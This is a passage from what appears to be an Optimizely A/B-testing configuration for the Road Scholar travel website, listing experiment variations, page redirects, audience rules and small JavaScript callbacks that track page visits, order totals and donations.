</div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 8</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images1.cmp.optimizely.com/assets/collection-floatingcampus-hoz.jpg/Zz1jMTU0M2RhMmZlZWUxMWVkOTY2NDNhMTNjYTk4OGY0OA==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "F1FF431C-1C87-4F16-8916-0DECC5C13E45", "selector": ".interest-block div:nth-of-type(4) > a"}, {"css": {}, "dependencies": [], "attributes": {"html": "&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/greece/\" aria-label=\"Aegean Sea, Greece\" data-optly-577cec3d-630b-4032-956e-c1450b72a955=\"\"><em data-optly-577cec3d-630b-4032-956e-c1450b72a955=\"\">Aegean Sea, Greece</em></a>"}, "type": "attribute", "id": "8BDE0997-280C-437C-AA81-D00F329730C6", "selector": "div.active .icon-uniE7BB"}]}]}], "weightDistributions": [{"entityId": "6176581236817920", "endOfRange": 5000}, {"entityId": "6596161088258048", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5492266312138752"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5582873982402560", "name": null, "commitId": "6553001700098048", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4562527191826432", "integrationSettings": null, "variations": [{"id": "6708773889245184", "name": null, "actions": [{"viewId": "6374614528425984", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "15081889-01E7-4927-AADC-1F71120DD2C0", "selector": ".component-searchResults"}]}]}, {"id": "6093139551715328", "name": null, "actions": [{"viewId": "6374614528425984", "changes": [{"id": "EE9F1923-0423-4FC8-9143-2F857123D949", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/solo-travel/D/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}, {"id": "6167910704480256", "name": null, "actions": [{"viewId": "6374614528425984", "changes": [{"id": "3E4F37F5-78C7-4B81-8A4F-802B44612C07", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/solo-travel/R/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "6708773889245184", "endOfRange": 3333}, {"entityId": "6093139551715328", "endOfRange": 6666}, {"entityId": "6167910704480256", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5582873982402560"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6374614528425984"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5688231711211520", "name": null, "commitId": "5125466844037120", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5565658713292800", "integrationSettings": null, "variations": [{"id": "4683760914923520", "name": null, "actions": [{"viewId": "6130581398880256", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A1625E38-6DAB-4D84-9257-A7BA0BE90701", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A2A853E7-C5A7-4ACE-AB91-A4F7556A6611", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "4603128289427456", "name": null, "actions": [{"viewId": "6130581398880256", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "D838682E-5C96-485D-88B2-875924414575", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "4683760914923520", "endOfRange": 5000}, {"entityId": "4603128289427456", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5688231711211520"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6130581398880256"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6183006507892736", "name": null, "commitId": "4987475551059968", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5620056554471424", "integrationSettings": null, "variations": [{"id": "6312429693435904", "name": null, "actions": [{"viewId": "5466973971152896", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "CABEDB1C-518F-49A8-8346-1C164A9A9C00", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "E029DAFF-93A4-4F7E-977D-D7F9EF7FA36D", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5295258443972608", "name": null, "actions": [{"viewId": "5466973971152896", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "70FEB028-AA8F-422D-8437-4721738B5798", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "6312429693435904", "endOfRange": 5000}, {"entityId": "5295258443972608", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6183006507892736"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5466973971152896"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6465778363400192", "name": null, "commitId": "6257290785849344", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5203263801262080", "integrationSettings": null, "variations": [{"id": "5296309972762624", "name": null, "actions": []}, {"id": "5009400956452864", "name": null, "actions": [{"viewId": "5308416546045952", "changes": [{"id": "00AAB2EC-4A2A-42E7-AC17-5ED824548378", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/australia/1/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}, {"id": "4526884365533184", "name": null, "actions": [{"viewId": "5308416546045952", "changes": [{"id": "CC596B47-4BDF-47FE-9A1B-6146A084DF5E", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/australia/2/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "5296309972762624", "endOfRange": 3333}, {"entityId": "5009400956452864", "endOfRange": 6666}, {"entityId": "4526884365533184", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6465778363400192"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5308416546045952"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6601301509799936", "name": null, "commitId": "5936821884944384", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6156909711982592", "integrationSettings": null, "variations": [{"id": "5897614068023296", "name": null, "actions": []}, {"id": "4560453725061120", "name": null, "actions": [{"viewId": "5944109639139328", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "FF2F0406-F160-495D-8482-01C79FA43657", "selector": ".info .info"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "D551ACA6-8FE4-4C18-8E75-D1129053D753", "selector": ".content-container"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "0737F6BA-7BCA-4618-B27B-69330F40E810", "selector": ".peyton > header"}]}]}], "weightDistributions": [{"entityId": "4560453725061120", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6601301509799936"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5944109639139328"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6645154098970624", "name": null, "commitId": "5468145775804416", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5905109574483968", "integrationSettings": null, "variations": [{"id": "4805136690708480", "name": null, "actions": [{"viewId": "6184844686786560", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "82D6BC37-BB93-456D-8F01-FF2A183B006E", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "84B07BEB-871D-41E9-A7E6-E4EA4AB97597", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "4779209667641344", "name": null, "actions": [{"viewId": "6184844686786560", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "8196D65E-B793-4C31-9040-F16A098A8398", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "4805136690708480", "endOfRange": 5000}, {"entityId": "4779209667641344", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6645154098970624"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6184844686786560"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6665441645428736", "name": null, "commitId": "5851268585881600", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6180477829120000", "integrationSettings": null, "variations": [{"id": "6235048962162688", "name": null, "actions": [{"viewId": "6057925584617472", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "C42596F0-3B6E-4F43-8412-A18A84164677", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "9683A7F4-92E0-4E63-9529-8975D62D5B92", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5054577922277376", "name": null, "actions": [{"viewId": "6057925584617472", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "781071E0-FFAF-42B3-8FA2-A1993DF79995", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "6235048962162688", "endOfRange": 5000}, {"entityId": "5054577922277376", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6665441645428736"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6057925584617472"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6700950639869952", "name": null, "commitId": "5528814000799744", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6206866108186624", "integrationSettings": null, "variations": [{"id": "5812836497096704", "name": null, "actions": [{"viewId": "5176008207237120", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "299B4423-F84B-4699-B90A-A8AEF6EA8D3E", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "9720D8BE-E4AD-4868-9DEA-CEA653317EC5", "selector": "p.editor-section-header > a"}]}]}, {"id": "5249886543675392", "name": null, "actions": [{"viewId": "5176008207237120", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "CEFF9D65-1E04-4B37-A727-283074717E9D", "selector": "p.editor-section-header"}]}]}], "weightDistributions": [{"entityId": "5812836497096704", "endOfRange": 5000}, {"entityId": "5249886543675392", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6700950639869952"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5176008207237120"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6753605558992896", "name": null, "commitId": "6391311511584768", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4638784868843520", "integrationSettings": null, "variations": [{"id": "6026428941074432", "name": null, "actions": []}, {"id": "5609563710291968", "name": null, "actions": [{"viewId": "6190655605571584", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "B8AFE660-C795-4960-8EB9-002EC7D1BA16", "selector": ".pb-sm-2"}]}]}], "weightDistributions": [{"entityId": "5609563710291968", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6753605558992896"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6190655605571584"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}], "groups": [{"id": "29005530459", "weightDistributions": [{"entityId": "29063300252", "endOfRange": 10000}], "name": null}, {"id": "4651421132390400", "weightDistributions": [{"entityId": "None", "endOfRange": 3300}, {"entityId": "5202489918619648", "endOfRange": 6600}, {"entityId": "None", "endOfRange": 9900}], "name": null}, {"id": "4811939331702784", "weightDistributions": [{"entityId": "5425881133350912", "endOfRange": 9000}, {"entityId": "6565151223054336", "endOfRange": 10000}], "name": null}], "audiences": [{"id": "25233181137", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "platform", "value": "windows phone"}], ["or", {"match": null, "name": null, "type": "device", "value": "mobile"}], ["or", {"match": null, "name": null, "type": "device", "value": "iphone"}]]]}, {"id": "26134730778", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "event", "type": "behavior", "value": "{\"version\":\"0.1\",\"source\":\"events\",\"action\":{\"type\":\"pageview\",\"value\":\"24622810079_group_collection_page_view\"},\"time\":{\"type\":\"last_days\",\"days\":30},\"count\":{\"comparator\":\"gte\",\"value\":1}}"}]]]}, {"id": "5135736580603904", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "custom", "type": "vendor.odp", "value": "afloat_high_engagement"}]]]}, {"id": "5413041664163840", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "custom", "type": "vendor.odp", "value": "international"}]]]}, {"id": "6464993407795200", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "custom", "type": "vendor.odp", "value": "lax"}]]]}], "listTargetingKeys": [], "visitorAttributes": [], "visitorIdLocator": null, "integrationSettings": [{"id": "contentsquare"}, {"id": "odp", "dataFetchMethod": "internal_list", "public_key": "pQ4U68aWr2jlbN0Qj0Uq1g", "zaius_host": "zaius-us-endpoint", "is_passthrough": "off", "user_id": "oeu_id", "confidence_level": "low", "identifier_type": "cookie", "identifier_name": ""}], "views": [{"id": "24961410377", "category": "other", "apiName": "24622810079_url_targeting_for_test__test", "name": null, "staticConditions": ["and", ["or", {"match": "exact", "type": "url", "value": "https://www.roadscholar.org/test"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25051670759", "category": "other", "apiName": "24622810079_9_pages_for_mobile_cta_engagement_enhancement_shifti", "name": null, "staticConditions": ["or", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/africa/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/australia-new-zealand/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/bike/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/ll/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/hike/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/women-only/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/Family/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/cuba"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25062160307", "category": "other", "apiName": "24622810079_homepage", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [{"category": "other", "apiName": "alaska", "locator": ".no-gutters > div:nth-of-type(1) > a:nth-of-type(1)", "locatorType": "css_selector", "valueType": "string"}, {"category": "other", "apiName": "us__canada", "locator": ".no-gutters > div:nth-of-type(1) > strong > .dropdown-item", "locatorType": "css_selector", "valueType": "string"}], "activationType": "url_changed"}, {"id": "25210851119", "category": "other", "apiName": "24622810079_checkout__step_2", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/checkout"}], ["or", {"match": "regex", "type": "url", "value": "\\/2$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25216760684", "category": "other", "apiName": "24622810079_checkout__thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "thank-you/?enrollmentid="}], ["not", ["or", {"match": "substring", "type": "url", "value": "&isIncrementalPayment=True"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25229710400", "category": "other", "apiName": "24622810079_checkout__step_3", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/checkout/"}], ["or", {"match": "regex", "type": "url", "value": "\\/3$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25238241158", "category": "other", "apiName": "24622810079_digital_lead__thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/digitalleads/"}], ["or", {"match": "substring", "type": "url", "value": "/thank-you"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25266260615", "category": "other", "apiName": "24622810079_checkout__step_1", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/checkout/"}], ["or", {"match": "regex", "type": "url", "value": "\\/1$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25288390007", "category": "other", "apiName": "24622810079_url_targeting_for_world_academy", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/find-an-adventure/24691/world-academy-on-queen-anne-new-zealand-egypt-beyond/dates/a2q5c000001Z2ZzAAK/lodging"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25524580224", "category": "other", "apiName": "24622810079_url_targeting_for_hide_trip_advisor", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/lodging/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25627810204", "category": "other", "apiName": "24622810079_faceted_search", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "faceted"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25732950170", "category": "other", "apiName": "24622810079_program_page__dates", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/dates"}], ["not", ["or", {"match": "substring", "type": "url", "value": "/lodging"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25924450223", "category": "other", "apiName": "24622810079_rpx_increase_donation_values_in_checkout__included_p", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://roadscholar.org/checkout/"}], ["or", {"match": "regex", "type": "url", "value": "\\/3$"}]], "deactivationEnabled": true, "undoOnDeactivation": true, "tags": [], "activationType": "callback", "activationCode": /**
 * Sample Activation Function
 * For complete documentation, see https://docs.developers.optimizely.com/web/docs/dynamic-websites#section-callback
 * @param {Function} activate - Call this function when you want to activate the page.
 * @param {Object} options - An object containing Page information.
 */

function callbackFn(activate, options) {
  var utils = optimizely.get('utils');
  
  utils.waitUntil(function(){
    if(document.querySelector('.cdp-option')){
			return document.querySelectorAll('.cdp-option')[1].textContent == '$10';
  	}
  }).then(function(){
    activate();
  });
}
}, {"id": "25990753172", "category": "other", "apiName": "24622810079_group_collection_page_view", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "groups"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26162500698", "category": "other", "apiName": "24622810079_visited_private_group_collection", "name": null, "staticConditions": ["or", ["or", {"match": "substring", "type": "url", "value": "/collections/private-groups/"}], ["or", {"match": "substring", "type": "url", "value": "about/groups"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26465280350", "category": "other", "apiName": "24622810079_rpx_thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://roadscholar.org/thank-you/"}], ["or", {"type": "custom_code", "value": function jsCondition() {

    function sendPaymentData(documentURL) {
        var utils = optimizely.get('utils');

        utils.waitForElement('.coc-price div').then(function () {
            window["optimizely"] = window["optimizely"] || [];
            window["optimizely"].push({
                "type": "event",
                "eventName": "order_total",
                "tags": {
                    "revenue": Number(document.querySelector('.coc-price div').textContent) * 100,
                    "value": document.querySelector('.coc-price div').textContent
                }
            });
        });

        utils.waitForElement('.coc-content.dollar-sign').then(function (donation) {

            var donationAmount;

            if (!donation.textContent.includes('.')) {
                donationAmount = parseInt(donation.textContent);
                donationAmount = donationAmount.toFixed(2);
            }
            else {
                donationAmount = donation.textContent;
            }

            window["optimizely"] = window["optimizely"] || [];
            window["optimizely"].push({
                "type": "event",
                "eventName": "donation_amount",
                "tags": {
                    "revenue": Number(donationAmount) * 100,
                    "value": donationAmount
                }
            });
        });

        window["optimizely"] = window["optimizely"] || [];
        window["optimizely"].push({
            "type": "event",
            "eventName": "order_complete"
        });

        //Creates/Overwrites the cookie.
        var parser = new URL(documentURL);
        var newValue = parser.searchParams.get('payment_intent');

        createCookie("Optly_OrderCompleted", newValue);

    }

    function createCookie(name, value) {
        document.cookie = name + "=" + value + "; path=/";
    }

    function readCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(";");
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == " ") c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }

    // reading the cookie value to check if in the url
    var cookieValue = readCookie('Optly_OrderCompleted');
    var pageURL = document.URL;

    if (cookieValue) {
        if (pageURL.includes(cookieValue)) {
            return false;
        }
        else {
            sendPaymentData(pageURL);
            return true;
        }
    }
    else {
        sendPaymentData(pageURL);
        return true;
    }
}
}]], "deactivationEnabled": true, "undoOnDeactivation": true, "tags": [], "activationType": "url_changed"}, {"id": "26956730427", "category": "other", "apiName": "24622810079_url_targeting_for_travel_info", "name": null, "staticConditions": ["or", ["or", {"match": "substring", "type": "url", "value": "2679"}], ["or", {"match": "substring", "type": "url", "value": "20578"}], ["or", {"match": "substring", "type": "url", "value": "21437"}], ["or", {"match": "substring", "type": "url", "value": "18099"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27047310335", "category": "other", "apiName": "24622810079_url_targeting_for_ggg_raf_language", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/c/g/globalgiveaway/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27167630040", "category": "other", "apiName": "24622810079_apppable_pages", "name": null, "staticConditions": ["or", ["or", {"match": "substring", "type": "url", "value": "checkout"}], ["or", {"match": "substring", "type": "url", "value": "my-account"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27180730006", "category": "other", "apiName": "24622810079_payment", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "?order="}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27189430028", "category": "other", "apiName": "24622810079_payment_1", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "?order="}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27280700338", "category": "other", "apiName": "24622810079_test_payment_page", "name": null, "staticConditions": ["and", ["or", {"match": "exact", "type": "url", "value": "https://www.roadscholar.org/checkout?order=a0o5c00000KCJ1cAAH"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27488410072", "category": "other", "apiName": "24622810079_incremental_payment_thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "&isIncrementalPayment=true"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27647660004", "category": "other", "apiName": "24622810079_passportable____step_2", "name": null, "staticConditions": ["and", ["or", {"type": "element_present", "value": "#blazor-app > div.blazor-page > div > div.ccp-frame > div > div > div.ccp-page-wrapper > div > div > div.cyd-preferences > div > form > div:nth-child(2) > form > div.cpp-participant-options > div.cpp-participant-passport-info"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27863950417", "category": "other", "apiName": "24622810079_url_targeting_for_chatbot", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27905150148", "category": "other", "apiName": "24622810079_find_a_trip", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/find-an-adventure/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "28019520055", "category": "other", "apiName": "24622810079_rpx_sitewide", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "roadscholar.org"}], ["or", {"type": "custom_code", "value": function jsCondition() {
  function getCookie(name) {
    const value = `; ${document.cookie}`;
    const parts = value.split(`; ${name}=`);
    if (parts.length === 2) return parts.pop().split(';').shift();
  }
  var visits = getCookie('rsNumVisits');
  var isNew = !visits || visits < 3;
  window.optimizely.push({
    "type": "user",
    "attributes": {
      "new-or-return-user": isNew ? "New User" : "Return User"
    }
  });
  return true;
}
}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [], "activationType": "url_changed"}, {"id": "28801480073", "category": "other", "apiName": "24622810079_grandparent_program_pages", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/find-an-adventure/"}], ["or", {"match": "substring", "type": "url", "value": "grandchild"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29326400323", "category": "other", "apiName": "24622810079_url_targeting_for_uk_dl_hero", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/europe/UK"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29342110405", "category": "other", "apiName": "24622810079_url_targeting_for_national_parks_dl_mobile", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/nationalparks"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29442200383", "category": "other", "apiName": "24622810079_url_targeting_for_copy_of_luxury_lead", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/digitalleads/Private-plane-lead"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29444940388", "category": "other", "apiName": "24622810079_url_targeting_for_split_url_pp_leads", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29469730400", "category": "other", "apiName": "24622810079_luxury_pp_dl_no_price", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/Private-plane-lead"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29470550021", "category": "other", "apiName": "24622810079_luxury_pp_dl_w_price", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-plane-luxury-lead-page/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29482990314", "category": "other", "apiName": "24622810079_traditional_private_plane_lead", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30124331432", "category": "other", "apiName": "24622810079_digital_leads", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/digitalleads/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30180750312", "category": "other", "apiName": "24622810079_url_targeting_for_epic__calendly", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/epic-adventures"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30213950127", "category": "other", "apiName": "24622810079_epic_calendly", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/digitalleads/epic-adventures/c/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30318780035", "category": "other", "apiName": "24622810079_program_page", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/find-an-adventure/"}], ["or", {"type": "element_present", "value": ".program-page-summary"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [], "activationType": "dom_changed"}, {"id": "5000975321137152", "category": "other", "apiName": "24622810079_whole_ships", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "21158"}, {"match": "substring", 